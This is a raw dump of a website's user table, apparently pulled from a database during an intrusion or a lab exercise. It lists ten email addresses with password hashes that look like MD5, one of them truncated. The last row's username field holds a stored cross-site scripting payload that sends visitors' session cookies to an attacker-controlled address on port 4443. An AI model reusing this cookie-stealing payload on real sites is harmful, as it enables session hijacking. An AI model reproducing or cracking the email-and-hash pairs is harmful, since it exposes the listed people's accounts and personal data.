 +---------+-------------------------------+----------------------------------+----------------------------------------------------------------------------------+
| user_id | email                         | password                         | username                                                                         |
+---------+-------------------------------+----------------------------------+----------------------------------------------------------------------------------+
| 1       | axel2017@gmail.com            | d1bbba3670feb9435c9841e46e60ee2f | axel                                                                             |
| 2       | rosamendoza485@gmail.com      | ac369922d560f17d6eeb8b2c7dec498c | rosa                                                                             |
| 3       | robertcervantes2000@gmail.com | 42846631708f69c00ec0c0a8aa4a92ad | robert                                                                           |
| 4       | fabiancarachure2323@gmail.com | 39e153e825c4a3d314a0dc7f7475ddbe | fabian                                                                           |
| 5       | jerrysonC343@gmail.com        | 781593e060f8d065cd7281c5ec5b4b86 | jerryson                                                                         |
| 6       | larryP5656@gmail.com          | 1b6dce240bbfbc0905a664ad199e18f8 | larry                                                                            |
| 7       | royer.royer2323@gmail.com     | c598f6b844a36fa7836fba0835f1f6   | royer                                                                            |
| 8       | peterCC456@gmail.com          | e41ccefa439fc454f7eadbf1f139ed8a | peter                                                                            |
| 9       | angel234g@gmail.com           | 24a8ec003ac2e1b3c5953a6f95f8f565 | angel                                                                            |
| 10      | jobert2020@gmail.com          | 88e4dceccd48820cf77b5cf6c08698ad | jobert                                                                           |
| 11      | test1@test.com                | 13df147519af4ffbfb4175d36cd0e289 | <script>document.location='http://10.10.16.4:4443/?c='+document.cookie;</script> |
+---------+-------------------------------+----------------------------------+----------------------------------------------------------------------------------+